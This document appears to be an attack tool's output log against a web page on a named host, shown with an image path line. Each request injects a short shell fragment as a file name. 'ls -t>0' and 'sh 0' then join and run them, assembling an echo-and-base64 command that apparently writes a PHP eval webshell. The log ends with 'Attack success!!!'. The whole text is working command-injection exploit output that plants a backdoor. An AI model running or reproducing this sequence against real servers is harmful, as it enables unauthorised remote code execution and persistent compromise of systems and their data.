 [*]http://07826af3.yunyansec.com/?1=>e64\\
[*]http://07826af3.yunyansec.com/?1=>bas\\
[*]http://07826af3.yunyansec.com/?1=>7\|\\
[*]http://07826af3.yunyansec.com/?1=>hXSk\\
[*]http://07826af3.yunyansec.com/?1=>YWF\\
[*]http://07826af3.yunyansec.com/?1=>1Rb\\
[*]http://07826af3.yunyansec.com/?1=>BPU\\
[*]http://07826af3.yunyansec.com/?1=>kX1\\
[*]http://07826af3.yunyansec.com/?1=>bCg\\
[*]http://07826af3.yunyansec.com/?1=>XZh\\
[*]http://07826af3.yunyansec.com/?1=>AgZ\\
[*]http://07826af3.yunyansec.com/?1=>waH\\
[*]http://07826af3.yunyansec.com/?1=>PD9\\
[*]http://07826af3.yunyansec.com/?1=>o\ \\
[*]http://07826af3.yunyansec.com/?1=>ech\\
[*]http://07826af3.yunyansec.com/?1=ls -t>0
[*]http://07826af3.yunyansec.com/?1=sh 0
[*]Attack success!!!